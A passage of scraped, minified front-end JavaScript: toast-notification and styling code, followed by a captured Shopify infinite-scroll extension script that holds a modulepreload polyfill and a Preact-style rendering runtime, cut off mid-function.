").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][e[1]]=e[2].replace(u," ").trim();return r[0]})(t);p[i]=d(o?{["@keyframes "+i]:e}:e,n?"":"."+i)}let s=n&&p.g?p.g:null;return n&&(p.g=p[i]),((t,e,n,r)=>{r?e.data=e.data.replace(r,t):-1===e.data.indexOf(t)&&(e.data=n?t+e.data:e.data+t)})(p[i],e,r,s),i},g=(t,e,n)=>t.reduce((t,r,o)=>{let a=e[o];if(a&&a.call){let t=a(n),e=t&&t.props&&t.props.className||/^go/.test(t)&&t;a=e?"."+e:t&&"object"==typeof t?t.props?"":d(t,""):!1===t?"":t}return t+r+(null==a?"":a)},"");function h(t){let e=this||{},n=t.call?t(e.p):t;return m(n.unshift?n.raw?g(n,[].slice.call(arguments,1),e.p):n.reduce((t,n)=>Object.assign(t,n&&n.call?n(e.p):n),{}):n,s(e.target),e.g,e.o,e.k)}h.bind({g:1});let y,b,v,x=h.bind({k:1});function w(t,e){let n=this||{};return function(){let r=arguments;function o(a,i){let s=Object.assign({},a),l=s.className||o.className;n.p=Object.assign({theme:b&&b()},s),n.o=/ *go\d+/.test(l),s.className=h.apply(n,r)+(l?" "+l:""),e&&(s.ref=i);let c=t;return t[0]&&(c=s.as||t,delete s.as),v&&c[0]&&v(s),y(c,s)}return e?e(o):o}}function E(){let t=r(["\nfrom {\n  transform: scale(0) rotate(45deg);\n	opacity: 0;\n}\nto {\n transform: scale(1) rotate(45deg);\n  opacity: 1;\n}"]);return E=function(){return t},t}function k(){let t=r(["\nfrom {\n  transform: scale(0);\n  opacity: 0;\n}\nto {\n  transform: scale(1);\n  opacity: 1;\n}"]);return k=function(){return t},t}function O(){let t=r(["\nfrom {\n  transform: scale(0) rotate(90deg);\n	opacity: 0;\n}\nto {\n  transform: scale(1) rotate(90deg);\n	opacity: 1;\n}"]);return O=function(){return t},t}function j(){let t=r(["\n  width: 20px;\n  opacity: 0;\n  height: 20px;\n  border-radius: 10px;\n  background: ",";\n  position: relative;\n  transform: rotate(45deg);\n\n  animation: "," 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n  animation-delay: 100ms;\n\n  &:after,\n  &:before {\n    content: '';\n    animation: "," 0.15s ease-out forwards;\n    animation-delay: 150ms;\n    position: absolute;\n    border-radius: 3px;\n    opacity: 0;\n    background: ",";\n    bottom: 9px;\n    left: 4px;\n    height: 2px;\n    width: 12px;\n  }\n\n  &:before {\n    animation: "," 0.15s ease-out forwards;\n    animation-delay: 180ms;\n    transform: rotate(90deg);\n  }\n"]);return j=function(){return t},t}function C(){let t=r(["\n  from {\n    transform: rotate(0deg);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n"]);return C=function(){return t},t}function N(){let t=r(["\n  width: 12px;\n  height: 12px;\n  box-sizing: border-box;\n  border: 2px solid;\n  border-radius: 100%;\n  border-color: ",";\n  border-right-color: ",";\n  animation: "," 1s linear infinite;\n"]);return N=function(){return t},t}function z(){let t=r(["\nfrom {\n  transform: scale(0) rotate(45deg);\n	opacity: 0;\n}\nto {\n  transform: scale(1) rotate(45deg);\n	opacity: 1;\n}"]);return z=function(){return t},t}function A(){let t=r(["\n0% {\n	height: 0;\n	width: 0;\n	opacity: 0;\n}\n40% {\n  height: 0;\n	width: 6px;\n	opacity: 1;\n}\n100% {\n  opacity: 1;\n  height: 10px;\n}"]);return A=function(){return t},t}function D(){let t=r(["\n  width: 20px;\n  opacity: 0;\n  height: 20px;\n  border-radius: 10px;\n  background: ",";\n  position: relative;\n  transform: rotate(45deg);\n\n  animation: "," 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n  animation-delay: 100ms;\n  &:after {\n    content: '';\n    box-sizing: border-box;\n    animation: "," 0.2s ease-out forwards;\n    opacity: 0;\n    animation-delay: 200ms;\n    position: absolute;\n    border-right: 2px solid;\n    border-bottom: 2px solid;\n    border-color: ",";\n    bottom: 6px;\n    left: 6px;\n    height: 10px;\n    width: 6px;\n  }\n"]);return D=function(){return t},t}function P(){let t=r(["\n  position: absolute;\n"]);return P=function(){return t},t}function I(){let t=r(["\n  position: relative;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  min-width: 20px;\n  min-height: 20px;\n"]);return I=function(){return t},t}function T(){let t=r(["\nfrom {\n  transform: scale(0.6);\n  opacity: 0.4;\n}\nto {\n  transform: scale(1);\n  opacity: 1;\n}"]);return T=function(){return t},t}function _(){let t=r(["\n  position: relative;\n  transform: scale(0.6);\n  opacity: 0.4;\n  min-width: 20px;\n  animation: "," 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n"]);return _=function(){return t},t}function M(){let t=r(["\n  display: flex;\n  align-items: center;\n  background: #fff;\n  color: #363636;\n  line-height: 1.3;\n  will-change: transform;\n  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);\n  max-width: 350px;\n  pointer-events: auto;\n  padding: 8px 10px;\n  border-radius: 8px;\n"]);return M=function(){return t},t}function F(){let t=r(["\n  display: flex;\n  justify-content: center;\n  margin: 4px 10px;\n  color: inherit;\n  flex: 1 1 auto;\n  white-space: pre-line;\n"]);return F=function(){return t},t}function H(){let t=r(["\n  z-index: 9999;\n  > * {\n    pointer-events: auto;\n  }\n"]);return H=function(){return t},t}var S=t=>"function"==typeof t,L=(t,e)=>S(t)?t(e):t,R=(()=>{let t=0;return()=>(++t).toString()})(),U=(()=>{let t;return()=>{if(void 0===t&&"u">typeof window){let e=matchMedia("(prefers-reduced-motion: reduce)");t=!e||e.matches}return t}})(),q=new Map,B=t=>{if(q.has(t))return;let e=setTimeout(()=>{q.delete(t),J({type:4,toastId:t})},1e3);q.set(t,e)},Y=t=>{let e=q.get(t);e&&clearTimeout(e)},Z=(t,e)=>{switch(e.type){case 0:return{...t,toasts:[e.toast,...t.toasts].slice(0,20)};case 1:return e.toast.id&&Y(e.toast.id),{...t,toasts:t.toasts.map(t=>t.id===e.toast.id?{...t,...e.toast}:t)};case 2:let{toast:n}=e;return t.toasts.find(t=>t.id===n.id)?Z(t,{type:1,toast:n}):Z(t,{type:0,toast:n});case 3:let{toastId:r}=e;return r?B(r):t.toasts.forEach(t=>{B(t.id)}),{...t,toasts:t.toasts.map(t=>t.id===r||void 0===r?{...t,visible:!1}:t)};case 4:return void 0===e.toastId?{...t,toasts:[]}:{...t,toasts:t.toasts.filter(t=>t.id!==e.toastId)};case 5:return{...t,pausedAt:e.time};case 6:let o=e.time-(t.pausedAt||0);return{...t,pausedAt:void 0,toasts:t.toasts.map(t=>({...t,pauseDuration:t.pauseDuration+o}))}}},$=[],G={toasts:[],pausedAt:void 0},J=t=>{G=Z(G,t),$.forEach(t=>{t(G)})},K={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},Q=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[e,n]=(0,a.useState)(G);(0,a.useEffect)(()=>($.push(n),()=>{let t=$.indexOf(n);t>-1&&$.splice(t,1)}),[e]);let r=e.toasts.map(e=>{var n,r;return{...t,...t[e.type],...e,duration:e.duration||(null==(n=t[e.type])?void 0:n.duration)||(null==t?void 0:t.duration)||K[e.type],style:{...t.style,...null==(r=t[e.type])?void 0:r.style,...e.style}}});return{...e,toasts:r}},V=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"blank",n=arguments.length>2?arguments[2]:void 0;return{createdAt:Date.now(),visible:!0,type:e,ariaProps:{role:"status","aria-live":"polite"},message:t,pauseDuration:0,...n,id:(null==n?void 0:n.id)||R()}},W=t=>(e,n)=>{let r=V(e,t,n);return J({type:2,toast:r}),r.id},X=(t,e)=>W("blank")(t,e);X.error=W("error"),X.success=W("success"),X.loading=W("loading"),X.custom=W("custom"),X.dismiss=t=>{J({type:3,toastId:t})},X.remove=t=>J({type:4,toastId:t}),X.promise=(t,e,n)=>{let r=X.loading(e.loading,{...n,...null==n?void 0:n.loading});return t.then(t=>(X.success(L(e.success,t),{id:r,...n,...null==n?void 0:n.success}),t)).catch(t=>{X.error(L(e.error,t),{id:r,...n,...null==n?void 0:n.error})}),t};var tt=(t,e)=>{J({type:1,toast:{id:t,height:e}})},te=()=>{J({type:5,time:Date.now()})},tn=t=>{let{toasts:e,pausedAt:n}=Q(t);(0,a.useEffect)(()=>{if(n)return;let t=Date.now(),r=e.map(e=>{if(e.duration===1/0)return;let n=(e.duration||0)+e.pauseDuration-(t-e.createdAt);if(n<0){e.visible&&X.dismiss(e.id);return}return setTimeout(()=>X.dismiss(e.id),n)});return()=>{r.forEach(t=>t&&clearTimeout(t))}},[e,n]);let r=(0,a.useCallback)(()=>{n&&J({type:6,time:Date.now()})},[n]),o=(0,a.useCallback)((t,n)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=n||{},i=e.filter(e=>(e.position||a)===(t.position||a)&&e.height),s=i.findIndex(e=>e.id===t.id),l=i.filter((t,e)=>e<s&&t.visible).length;return i.filter(t=>t.visible).slice(...r?[l+1]:[0,l]).reduce((t,e)=>t+(e.height||0)+o,0)},[e]);return{toasts:e,handlers:{updateHeight:tt,startPause:te,endPause:r,calculateOffset:o}}},tr=x(E()),to=x(k()),ta=x(O()),ti=w("div")(j(),t=>t.primary||"#ff4b4b",tr,to,t=>t.secondary||"#fff",ta),ts=x(C()),tl=w("div")(N(),t=>t.secondary||"#e0e0e0",t=>t.primary||"#616161",ts),tc=x(z()),tu=x(A()),td=w("div")(D(),t=>t.primary||"#61d345",tc,tu,t=>t.secondary||"#fff"),tp=w("div")(P()),tf=w("div")(I()),tm=x(T()),tg=w("div")(_(),tm),th=t=>{let{toast:e}=t,{icon:n,type:r,iconTheme:o}=e;return void 0!==n?"string"==typeof n?a.createElement(tg,null,n):n:"blank"===r?null:a.createElement(tf,null,a.createElement(tl,{...o}),"loading"!==r&&a.createElement(tp,null,"error"===r?a.createElement(ti,{...o}):a.createElement(td,{...o})))},ty=t=>"\n0% {transform: translate3d(0,".concat(-200*t,"%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n"),tb=t=>"\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,".concat(-150*t,"%,-1px) scale(.6); opacity:0;}\n"),tv=w("div")(M()),tx=w("div")(F()),tw=(t,e)=>{let n=t.includes("top")?1:-1,[r,o]=U()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ty(n),tb(n)];return{animation:e?"".concat(x(r)," 0.35s cubic-bezier(.21,1.02,.73,1) forwards"):"".concat(x(o)," 0.4s forwards cubic-bezier(.06,.71,.55,1)")}},tE=a.memo(t=>{let{toast:e,position:n,style:r,children:o}=t,i=e.height?tw(e.position||n||"top-center",e.visible):{opacity:0},s=a.createElement(th,{toast:e}),l=a.createElement(tx,{...e.ariaProps},L(e.message,e));return a.createElement(tv,{className:e.className,style:{...i,...r,...e.style}},"function"==typeof o?o({icon:s,message:l}):a.createElement(a.Fragment,null,s,l))});o=a.createElement,d.p=void 0,y=o,b=void 0,v=void 0;var tk=t=>{let{id:e,className:n,style:r,onHeightUpdate:o,children:i}=t,s=a.useCallback(t=>{if(t){let n=()=>{o(e,t.getBoundingClientRect().height)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,o]);return a.createElement("div",{ref:s,className:n,style:r},i)},tO=(t,e)=>{let n=t.includes("top"),r=t.includes("center")?{justifyContent:"center"}:t.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:U()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:"translateY(".concat(e*(n?1:-1),"px)"),...n?{top:0}:{bottom:0},...r}},tj=h(H()),tC=t=>{let{reverseOrder:e,position:n="top-center",toastOptions:r,gutter:o,children:i,containerStyle:s,containerClassName:l}=t,{toasts:c,handlers:u}=tn(r);return a.createElement("div",{style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...s},className:l,onMouseEnter:u.startPause,onMouseLeave:u.endPause},c.map(t=>{let r=t.position||n,s=tO(r,u.calculateOffset(t,{reverseOrder:e,gutter:o,defaultPosition:n}));return a.createElement(tk,{id:t.id,key:t.id,onHeightUpdate:u.updateHeight,className:t.visible?tj:"",style:s},"custom"===t.type?L(t.message,t):i?i(t):a.createElement(tE,{toast:t,position:r}))}))},tN=X}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/01998a2d-d92d-762f-83e8-f4bea9ca4365/infinite-scroll-dev-205/assets/mf-infinite-scroll-v2.js
body_size: 18349
content:
var e=Object.defineProperty,t=(t,r)=>e(t,"name",{value:r,configurable:!0});t((function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))o(e);new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&o(e)})).observe(document,{childList:!0,subtree:!0}),t(r,"getFetchOpts"),t(o,"processPreload")}function r(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}function o(e){if(e.ep)return;e.ep=!0;const t=r(e);fetch(e.href,t)}}),"polyfill")();var r,o,n,i,s,a,l,c,u,d,p,_,g={},v=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,m=Array.isArray;function h(e,t){for(var r in t)e[r]=t[r];return e}function S(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function C(e,t,o){var n,i,s,a={};for(s in t)"key"==s?n=t[s]:"ref"==s?i=t[s]:a[s]=t[s];if(arguments.length>2&&(a.children=arguments.length>3?r.call(arguments,2):o),"function"==typeof e&&null!=e.defaultProps)for(s in e.defaultProps)void 0===a[s]&&(a[s]=e.defaultProps[s]);return y(e,a,n,i,null)}function y(e,t,r,i,s){var a={type:e,props:t,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++n:s,__i:-1,__u:0};return null==s&&null!=o.vnode&&o.vnode(a),a}function b(e){return e.children}function w(e,t){this.props=e,this.context=t}function k(e,t){if(null==t)return e.__?k(e.__,e.__i+1):null;for(var r;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e)return r.__e;return"function"==typeof e.type?k(e):null}function P(e){var t,r;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e){e.__e=e.__c.base=r.__e;break}return P(e)}}function E(e){(!e.__d&&(e.__d=!0)&&s.push(e)&&!x.__r++||a!==o.debounceRendering)&&((a=o.debounceRendering)||l)(x)}function x(){var e,t,r,n,i,a,l,u;for(s.sort(c);e=s.shift();)e.__d&&(t=s.length,n=void 0,a=(i=(r=e).__v).__e,l=[],u=[],r.__P&&((n=h({},i)).__v=i.__v+1,o.vnode&&o.vnode(n),U(r.__P,n,i,r.__n,r.__P.namespaceURI,32&i.__u?[a]:null,l,null==a?k(i):a,!!(32&i.__u),u),n.__v=i.__v,n.__.__k[n.__i]=n,R(l,n,u),n.__e!=a&&P(n)),s.length>t&&s.sort(c));x.__r=0}function A(e,t,r,o,n,i,s,a,l,c,u){var d,p,_,f,m,h=o&&o.__k||v,S=t.length;for(r.__d=l,$(r,t,h),l=r.__d,d=0;d<S;d++)null!=(_=r.__k[d])&&(p=-1===_.__i?g:h[_.__i]||g,_.__i=d,U(e,_,p,n,i,s,a,l,c,u),f=_.__e,_.ref&&p.ref!=_.ref&&(p.ref&&I(p.ref,null,_),u.push(_.ref,_.__c||f,_)),null==m&&null!=f&&(m=f),65536&_.__u||p.__k===_.__k?l=B(_,l,e):"function"==typeof _.type&&void 0!==_.__d?l=_.__d:f&&(l=f.nextSibling),_.__d=void 0,_.__u&=-196609);r.__d=l,r.__e=m}function $(e,t,r){var o,n,i,s,a,l=t.length,c=r.length,u=c,d=0;for(e.__k=[],o=0;o<l;o++)null!=(n=t[o])&&"boolean"!=typeof n&&"function"!=typeof n?(s=o+d,(n=e.__k[o]="string"==typeof n||"number"==typeof n||"bigint"==typeof n||n.constructor==String?y(null,n,null,null,null):m(n)?y(b,{children:n},null,null,null):void 0===n.constructor&&n.__b>0?y(n.type,n.props,n.key,n.ref?n.ref:null,n.__v):n).__=e,n.__b=e.__b+1,i=null,-1!==(a=n.__i=M(n,r,s,u))&&(u--,(i=r[a])&&(i.__u|=131072)),null==i||null===i.__v?(-1==a&&d--,"function"!=typeof n.type&&(n.__u|=65536)):a!==s&&(a==s-1?d--:a==s+1?d++:(a>s?d--:d++,n.__u|=65536))):n=e.__k[o]=null;if(u)for(o=0;o<c;o++)null!=(i=r[o])&&!(131072&i.__u)&&(i.__e==e.__d&&(e.__d=k(i)),q(i,i))}function B(e,t,r){var o,n;if("function"==typeof e.type){for(o=e.__k,n=0;o&&n<o.length;n++)o[n]&&(o[n].__=e,t=B(o[n],t,r));return t}e.__e!=t&&(t&&e.type&&!r.contains(t)&&(t=k(e)),r.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8===t.nodeType);return t}function T(e,t){return t=t||[],null==e||"boolean"==typeof e||(m(e)?e.some((function(e){T(e,t)})):t.push(e)),t}function M(e,t,r,o){var n=e.key,i=e.type,s=r-1,a=r+1,l=t[r];if(null===l||l&&n==l.key&&i===l.type&&!(131072&l.__u))return r;if(o>(null==l||131072&l.__u?0:1))for(;s>=0||a<t.length;){if(s>=0){if((l=t[s])&&!(131072&l.__u)&&n==l.key&&i===l.type)return s;s--}if(a<t.length){if((l=t[a])&&!(131072&l.__u)&&n==l.key&&i===l.type)return a;a++}}return-1}function N(e,t,r){"-"===t[0]?e.setProperty(t,null==r?"":r):e[t]=null==r?"":"number"!=typeof r||f.test(t)?r:r+"px"}function F(e,t,r,o,n){var i;e:if("style"===t)if("string"==typeof r)e.style.cssText=r;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)r&&t in r||N(e.style,t,"");if(r)for(t in r)o&&r[t]===o[t]||N(e.style,t,r[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||"onFocusOut"===t||"onFocusIn"===t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?o?r.u=o.u:(r.u=u,e.addEventListener(t,i?p:d,i)):e.removeEventListener(t,i?p:d,i);else{if("http://www.w3.org/2000/svg"==n)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==r?"":r;break e}catch(s){}"function"==typeof r||(null==r||!1===r&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==r?"":r))}}function L(e){return function(t){if(this.l){var r=this.l[t.type+e];if(null==t.t)t.t=u++;else if(t.t<r.u)return;return r(o.event?o.event(t):t)}}}function U(e,t,r,n,i,s,a,l,c,u){var d,p,_,g,v,f,S,C,y,k,P,E,x,$,B,T,M=t.type;if(void 0!==t.constructor)return null;128&r.__u&&(c=!!(32&r.__u),s=[l=t.__e=r.__e]),(d=o.__b)&&d(t);e:if("function"==typeof M)try{if(C=t.props,y="prototype"in M&&M.prototype.render,k=(d=M.contextType)&&n[d.__c],P=d?k?k.props.value:d.__:n,r.__c?S=(p=t.__c=r.__c).__=p.__E:(y?t.__c=p=new M(C,P):(t.__c=p=new w(C,P),p.constructor=M,p.render=D),k&&k.sub(p),p.props=C,p.state||(p.state={}),p.context=P,p.__n=n,_=p.__d=!0,p.__h=[],p._sb=[]),y&&null==p.__s&&(p.__s=p.state),y&&null!=M.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=h({},p.__s)),h(p.__s,M.getDerivedStateFromProps(C,p.__s))),g=p.props,v=p.state,p.__v=t,_)y&&null==M.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),y&&null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(y&&null==M.getDerivedStateFromProps&&C!==g&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(C,P),!p.__e&&(null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(C,p.__s,P)||t.__v===r.__v)){for(t.__v!==r.__v&&(p.props=C,p.state=p.__s,p.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.some((function(e){e&&(e.__=t)})),E=0;E<p._sb.length;E++)p.__h.push(p._sb[E]);p._sb=[],p.__h.length&&a.push(p);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(C,p.__s,P),y&&null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(g,v,f)}))}if(p.context=P,p.props=C,p.__P=e,p.__e=!1,x=o.__r,$=0,y){for(p.state=p.__s,p.__d=!1,x&&x(t),d=p.render(p.props,p.state,p.context),B=0;B<p._sb.length;B++)p.__h.push(p._sb[B]);p._sb=[]}else do{p.__d=!1,x&&x(t),d=p.render(p.props,p.state,p.context),p.state=p.__s}while(p.__d&&++$<25);p.state=p.__s,null!=p.getChildContext&&(n=h(h({},n),p.getChildContext())),y&&!_&&null!=p.getSnapshotBeforeUpdate&&(f=p.getSnapshotBeforeUpdate(g,v)),A(e,m(T=null!=d&&d.type===b&&null==d.key?d.props.children:d)?T:[T],t,r,n,i,s,a,l,c,u),p.base=t.__e,t.__u&=-161,p.__h.length&&a.push(p),S&&(p.__E=p.__=null)}catch(N){if(t.__v=null,c||null!=s){for(t.__u|=c?160:32;l&&8===l.nodeType&&l.nextSibling;)l=l.nextSibling;s[s.indexOf(l)]=null,t.__e=l}else t.__e=r.__e,t.__k=r.__k;o.__e(N,t,r)}else null==s&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=O(r.__e,t,r,n,i,s,a,c,u);(d=o.diffed)&&d(t)}function R(e,t,r){t.__d=void 0;for(var n=0;n<r.length;n++)I(r[n],r[++n],r[++n]);o.__c&&o.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(r){o.__e(r,t.__v)}}))}function O(e,t,n,i,s,a,l,c,u){var d,p,_,v,f,h,C,y=n.props,b=t.props,w=t.type;if("svg"===w?s="http://www.w3.org/2000/svg":"math"===w?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=a)for(d=0;d<a.length;d++)if((f=a[d])&&"setAttribute"in f==!!w&&(w?f.localName===w:3===f.nodeType)){e=f,a[d]=null;break}if(null==e){if(null===w)return document.createTextNode(b);e=document.createElementNS(s,w,b.is&&b),c&&(o.__m&&o.__m(t,a),c=!1),a=null}if(null===w)y===b||c&&e.data===b||(e.data=b);else{if(a=a&&r.call(e.childNodes),y=n.props||g,!c&&null!=a)for(y={},d=0;d<e.attributes.length;d++)y[(f=e.attributes[d]).name]=f.value;for(d in y)if(f=y[d],"children"==d);else if("dangerouslySetInnerHTML"==d)_=f;else if(!(d in b)){if("value"==d&&"defaultValue"in b||"checked"==d&&"defaultChecked"in b)continue;F(e,d,null,f,s)}for(d in b)f=b[d],"children"==d?v=f:"dangerouslySetInnerHTML"==d?p=f:"value"==d?h=f:"checked"==d?C=f:c&&"function"!=typeof f||y[d]===f||F(e,d,f,y[d],s);if(p)c||_&&(p.__html===_.__html||p.__html===e.innerHTML)||(e.innerHTML=p.__html),t.__k=[];else if(_&&(e.innerHTML=""),A(e,m(v)?v:[v],t,n,i,"foreignObject"===w?"http://www.w3.org/1999/xhtml":s,a,l,a?a[0]:n.__k&&k(n,0),c,u),null!=a)for(d=a.length;d--;)S(a[d]);c||(d="value","progress"===w&&null==h?e.removeAttribute("value"):void 0!==h&&(h!==e[d]||"progress"===w&&!h||"option"===w&&h!==y[d])&&F(e,d,h,y[d],s),d="checked",void 0!==C&&C!==e[d]&&F(e,d,C,y[d],s))}return e}function I(e,t,r){try{if("function"==typeof e){var n="function"==typeof e.__u;n&&e.__u(),n&&null==t||(e.__u=e(t))}else e.current=t}catch(i){o.__e(i,r)}}function q(e,t,r){var n,i;if(o.unmount&&o.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||I(n,null,t)),null!=(n=e.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(s){o.__e(s,t)}n.base=n.__P=null}if(n=e.__k)for(i=0;i<n.length;i++)n[i]&&q(n[i],t,r||"function"!=typeof e.type);r||S(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function D(e,t,r){return this.constructor(e,r)}function H(e,t,n){var i,s,a,l;o.__&&o.__(e,t),s=(i="function"==typeof n)?null:t.__k,a=[],l=[],U(t,e=(!i&&n||t).__k=C(b,null,[e]),s||g,g,t.namespaceURI,!i&&n?[n]:s?null:t.firstChild?r.call(t.childNodes):null,a,!i&&n?n:s?s.__e:t.firstChild,i,l),R(a,e,l)}function j(e,r){var o={__c:r="__cC"+_++,__:e,Consumer:t((function(e,t){return e.children(t)}),"Consumer"),Provider:t((function(e){var t,o;return this.getChildContext||(t=[],(o={})[r]=this,this.getChildContext=function(){return o},this.componentWillUnmount=function(){t=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some((function(e){e.__e=!0,E(e)}))},this.sub=function(e){t.push(e);var r=e.componentWillUnmount;e.componentWillUnmount=function(){t&&t.splice(t.indexOf(e),1),r&&r.call(e)}}),e.children}),"Provider")};return o.Provider.__=o.Consumer.contextType=o}t(h,"d$3"),t(S,"w$2"),t(C,"_$2"),t(y,"g$2"),t(b,"b$1"),t(w,"k$1"),t(k,"x$1"),t(P,"C$1"),t(E,"M$1"),t(x,"P"),t(A,"S"),t($,"$"),t(B,"I"),t(T,"H$1"),t(M,"L$1"),t(N,"T$2"),t(F,"A$2"),t(L,"F$1"),t(U,"O"),t(R,"j$2"),t(O,"z$2"),t(I,"N$1"),t(q,"V"),t(D,"q"),t(H,"B$2"),t(j,"G$1"),r=v.slice,o={__e:t((function(e,t,r,o){for(var n,i,s;t=t.__;)if((n=t.__c)&&!n.__)try{if((i=n.constructor)&&null!=i.getDerivedStateFromError&&(n.setState(i.getDerivedStateFromError(e)),s=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e,o||{}),s=n.__d),s)return n.__E=n}catch(a){e=a}throw e}),"__e")},n=0,i=t((function(e){return null!=e&&null==e.constructor}),"t$2"),w.prototype.setState=function(e,t){var r;r=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof e&&(e=e(h({},r),this.props)),e&&h(r,e),null!=e&&this.__v&&(t&&this._sb.push(t),E(this))},w.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),E(this))},w.prototype.render=b,s=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=t((function(e,t){return e.__v.__b-t.__v.__b}),"f$3"),x.__r=0,u=0,d=L(!1),p=L(!0),_=0;var V=0;function W(e,t,r,n,i,s){t||(t={});var a,l,c=t;"ref"in t&&(a=t.ref,delete t.ref);var u={type:e,props:c,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--V,__i:-1,__u:0,__source:i,__self:s};if("function"==typeof e&&(a=e.defaultProps))for(l in a)void 0===c[l]&&(c[l]=a[l]);return o.vnode&&o.vnode(u),u}t(W,"u$2");var K,Y,G,X,z=0,Z=[],J=o,Q=J.__b,ee=J.__r,te=J.diffed,re=J.__c,oe=J.unmount,ne=J.__;function ie(e,t){J.__h&&J.__h(Y,e,z||t),z=0;var r=Y.__H||(Y.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function se(e){return z=1,ae(me,e)}function ae(e,r,o){var n=ie(K++,2);if(n.t=e,!n.__c&&(n.__=[o?o(r):me(void 0,r),function(e){var t=n.__N?n.__N[0]:n.__[0],r=n.t(t,e);t!==r&&(n.__N=[r,n.__[1]],n.__c.setState({}))}],n.__c=Y,!Y.u)){var i=t((function(e,t,r){if(!n.__c.__H)return!0;var o=n.__c.__H.__.filter((function(e){return!!e.__c}));if(o.every((function(e){return!e.__N})))return!s||s.call(this,e,t,r);var i=!1;return o.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}})),!(!i&&n.__c.props===e)&&(!s||s.call(this,e,t,r))}),"f");Y.u=!0;var s=Y.shouldComponentUpdate,a=Y.componentWillUpdate;Y.componentWillUpdate=function(e,t,r){if(this.__e){var o=s;s=void 0,i(e,t,r),s=o}a&&a.call(this,e,t,r)},Y.shouldComponentUpdate=i}return n.__N||n.__}function le(e,t){var r=ie(K++,3);!J.__s&&fe(r.__H,t)&&(r.__=e,r.i=t,Y.__H.__h.push(r))}function ce(e){return z=5,ue((function(){return{current:e}}),[])}function ue(e,t){var r=ie(K++,7);return fe(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function de(){for(var 